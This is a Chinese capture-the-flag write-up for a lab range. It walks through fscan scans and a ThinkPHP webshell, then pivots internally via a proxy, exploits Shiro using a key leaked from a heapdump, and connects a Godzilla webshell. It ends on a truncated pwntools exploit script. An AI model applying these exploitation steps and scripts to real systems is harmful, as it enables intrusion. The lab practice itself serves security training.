春秋云镜 GreatWall
先扔fscan里扫一下

发现开放了80端口和8080端口的web服务.

访问8080端口发现是thinkphp框架

真有洞!写个shell进去.

然后使用蚁剑连接,在根目录找到了第一个flag.
flag:flag01: flag{176f49b6-147f-4557-99ec-ba0a351e1ada}

架个stowaway横向代理,然后传个fscan去扫内网.
./fscan -h 172.28.23.17/24
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.4
start infoscan
trying RunIcmp2
The current user permissions unable to send icmp packets
start ping
(icmp) Target 172.28.23.17 is alive
(icmp) Target 172.28.23.26 is alive
(icmp) Target 172.28.23.33 is alive
[*] Icmp alive hosts len is: 3
172.28.23.26:21 open
172.28.23.26:80 open
172.28.23.26:22 open
172.28.23.33:22 open
172.28.23.17:80 open
172.28.23.17:22 open
172.28.23.33:8080 open
172.28.23.17:8080 open
[*] alive ports len is: 8
start vulscan
[*] WebTitle http://172.28.23.17:8080 code:200 len:1027 title:Login Form
[*] WebTitle http://172.28.23.17 code:200 len:10887 title:""
[*] WebTitle http://172.28.23.26 code:200 len:13693 title:新翔OA管理系统-OA管理平台联系电话:13849422648微信同号,QQ958756413
[*] WebTitle http://172.28.23.33:8080 code:302 len:0 title:None 跳转url: http://172.28.23.33:8080/login;jsessionid=864BB49525C6158CC7F89624408C37AD
[*] WebTitle http://172.28.23.33:8080/login;jsessionid=864BB49525C6158CC7F89624408C37AD code:200 len:3860 title:智联科技 ERP 后台登陆
[+] ftp 172.28.23.26:21:anonymous
[->]OASystem.zip
发现两个存活主机
172.28.23.26
172.28.23.33
我们先去打这个172.28.23.33的8080端口web服务.
扔dirsearch里去扫一下.

猜测为shrio框架,且存在heapdump内存泄漏.打一下.
把heapdump下下来,用工具扫一下
java -jar .\JDumpSpider-1.1-SNAPSHOT-full.jar .\heapdump
成功泄漏了ShrioKey
===========================================
CookieRememberMeManager(ShiroKey)
-------------
algMode = GCM, key = AZYyIgMYhG6/CzIJlvpR2g==, algName = AES
===========================================
RemenberMe为Shrio框架的典型特征.使用综合利用工具去写马.

使用哥斯拉去连接

发现权限太低,需要去提权.查看网络情况发现开放了59696端口.

在home中找到了一个HashNote文件,下载下来发现大概率是个pwn.pwn一点也不会了,直接用网上的脚本打.
from pwn import *
context.arch='amd64'
def add(key,data='b'):
p.sendlineafter(b'Option:',b'1')
p.sendlineafter(b'Key:',key)
p.sendlineafter(b'Data:',data)
def show(key):
p.sendlineafter(b'Option:',b'2')
p.sendlineafter(b"Key: ",key);
def edit(key,data):
p.sendlineafter(b'Option:',b'3')
p.sendlineafter(b'Key:',key)
p.sendlineafter(b'Data:',data)
def name(username):
p.sendlineafter(b'Option:',b'4')
p.sendlineafter(b'name:',username)
p = remote('172.28.23.33', 59696)
# p = process('./HashNote')
username=0x5dc980
